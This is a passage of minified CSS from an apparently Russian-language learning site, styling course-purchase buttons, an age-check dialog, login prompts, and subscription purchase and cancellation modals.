no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid 